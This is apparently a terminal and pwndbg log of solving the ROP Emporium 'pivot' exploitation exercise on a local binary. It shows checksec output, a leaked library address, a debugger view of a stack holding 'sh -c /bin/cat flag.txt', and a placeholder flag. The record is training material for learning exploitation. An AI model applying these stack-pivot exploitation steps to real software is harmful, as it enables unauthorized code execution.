 python2 exp.py
# r00t @ FakeArch in ~/pwn/rop_emporium/pivot [1:52:56] C:1
$ python2 exp.py
[+] Starting local process './pivot': pid 220757
[*] '/home/r00t/pwn/rop_emporium/pivot/pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RPATH:    './'
[*] '/home/r00t/pwn/rop_emporium/pivot/libpivot.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7fc391d28f10
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/pivot/piv
ot" 220757 -x "/tmp/pwn_Cj0AE.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Send your second chain now and it will land there
> Now kindly send your stack smash
> foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.
so$
ROPE{a_placeholder_32byte_flag!}
[*] Process './pivot' stopped with exit code 0 (pid 220757)
[*] Got EOF while reading in interactive
$ c
r00t@FakeArch: ~/pwn/rop_emporium/piv
R14  0x0
R15  0x0
RBP  0x0
RSP  0x7fffd87b1fd0 ◂— 0x3
RIP  0x7efd8661a100 ◂— mov    rdi, rsp
[ DISASM ]
► 0x7efd8661a100    mov    rdi, rsp
  0x7efd8661a103    call   0x7efd8661ad80
  0x7efd8661a108    mov    r12, rax
  0x7efd8661a10b    mov    eax, dword ptr [rip + 0x29487]
  0x7efd8661a111    pop    rdx
  0x7efd8661a112    lea    rsp, [rsp + rax*8]
  0x7efd8661a116    sub    edx, eax
  0x7efd8661a118    push   rdx
  0x7efd8661a119    mov    rsi, rdx
  0x7efd8661a11c    mov    r13, rsp
  0x7efd8661a11f    and    rsp, 0xfffffffffffffff0
[ STACK ]
00:0000│ rsp  0x7fffd87b1fd0 ◂— 0x3
01:0008│      0x7fffd87b1fd8 —▸ 0x7fffd87b341c ◂— 0x622f00632d006873 /* 'sh' */
02:0010│      0x7fffd87b1fe0 —▸ 0x7fffd87b341f ◂— 0x2f6e69622f00632d /* '-c' */
03:0018│      0x7fffd87b1fe8 —▸ 0x7fffd87b3422 ◂— '/bin/cat flag.txt'
04:0020│      0x7fffd87b1ff0 ◂— 0x0
05:0028│      0x7fffd87b1ff8 —▸ 0x7fffd87b3434 ◂— 'NO_AT_BRIDGE=1'
06:0030│      0x7fffd87b2000 —▸ 0x7fffd87b3443 ◂— 0x524f4c4f435f534c ('LS_COLOR')
07:0038│      0x7fffd87b2008 —▸ 0x7fffd87b3a25 ◂— 'XDG_GREETER_DATA_DIR=/var/lib/lig
htdm-data/r00t'
[ BACKTRACE ]
► f 0     7efd8661a100
  f 1                3
  f 2     7fffd87b341c
  f 3     7fffd87b341f
  f 4     7fffd87b3422
  f 5                0
pwndbg> c
Continuing.
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x400ae1
Command aborted.
pwndbg> quit
Detaching from program: /usr/bin/bash, process 233041
[Inferior 2 (process 233041) detached]
# r00t @ FakeArch in ~/pwn/rop_emporium/pivot [2:24:32]
$